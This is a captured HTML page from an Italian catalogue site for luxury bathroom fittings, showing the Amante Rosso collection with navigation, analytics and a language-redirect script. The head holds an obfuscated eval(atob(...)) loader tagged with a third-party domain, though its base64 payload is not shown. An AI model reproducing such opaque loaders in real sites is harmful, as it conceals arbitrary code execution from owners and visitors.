

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/amante-rosso/
body_size: 12619
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Amante Rosso | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Amante Rosso sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/amante-rosso/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Amante Rosso | Migliore IT" />
<meta property="og:description" content="Amante Rosso sul Migliore IT" />
<meta property="og:url" content="https://miglioreluxury.it/it/collections/amante-rosso/" />
<meta property="og:site_name" content="Migliore" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Amante Rosso sul Migliore IT" />
<meta name="twitter:title" content="Amante Rosso | Migliore IT" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/amante-rosso/#webpage","url":"https://miglioreluxury.it/it/collections/amante-rosso/","inLanguage":"it-IT","name":"Amante Rosso | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"Amante Rosso sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; Amante Rosso Коллекция" href="https://miglioreluxury.it/it/collections/amante-rosso/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"649138a963"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40 / 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/amante-rosso/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/amante-rosso/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/amante-rosso/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/amante-rosso/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/amante-rosso/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/amante-rosso/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
